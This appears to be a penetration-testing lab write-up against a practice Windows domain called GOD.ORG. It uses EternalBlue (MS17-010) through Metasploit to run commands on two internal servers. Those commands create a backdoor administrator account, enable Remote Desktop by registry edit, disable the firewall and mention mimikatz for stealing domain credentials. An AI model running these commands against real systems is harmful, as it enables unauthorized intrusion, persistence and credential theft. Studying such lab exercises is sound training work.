
Domain GOD.ORG
| Server | IP | Hostname |
|---|---|---|
| Windows 7 | Internal Network : 192.168.52.143 - NAT : 192.168.18.128 | STU1 |
| Windows Server 2003 | Internal Network : 192.168.52.141 | ROOT-TVI862UBEH |
| Windows Server 2008 | Internal Network : 192.168.52.138 | OWA (domain controller) |
After scanning and seeing that both internal servers have port 445 open, we’ll try a wave of Eternal Blue scanning It seems both internal servers are affected


You can also use nmap with the script : –script=smb-vuln-ms17-010.nse
Exploitation

Even so, after many attempts I still couldn’t get a shell on either of those two servers
At this point I kept trying in many ways. I used another module that allows running individual commands on the server. It worked. Instead of getting a shell we can create a new user on the system and RDP directly to it

First I’ll create a new user\
use auxiliary/admin/smb/ms17_010_command
set rhosts 192.168.52.141
set command net user quac quac@1234 /add

Then add that user to the admin group
set command net localgroup administrators quac /add

Confirm the user was added
set command net localgroup administrators
Finally, open port 3389 to allow Remote Desktop

set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
Before and after opening 3389


Now I can remote to this server through proxychains

Successfully remoted to the Windows server 2003 machine - ROOT-TVI862UBEH
Strange. On the domain controller server 192.168.52.138. I can add an account, open port 3389 but can’t remote desktop to it:
Port opened successfully:
msf6 auxiliary(admin/smb/ms17_010_command) > set command netstat -anot

Although 3389 is LISTENing on all interfaces, scanning from outside shows this port as closed

I had a thought. This might be due to this server’s firewall. Right after that I ran a command to turn off the firewall on this server:
set command netsh advfirewall set allprofiles state off

Let’s try again:

Success! Now we can remote to the server:

Now I’ve successfully taken control of both servers in the internal network.
For learning purposes I’ll keep exploring this domain. Suppose the domain controller server isn’t affected by the ms17_010 vulnerability. When we successfully exploit Windows 7. We uploaded mimikatz and obtained the information of one account in the GOD.ORG domain
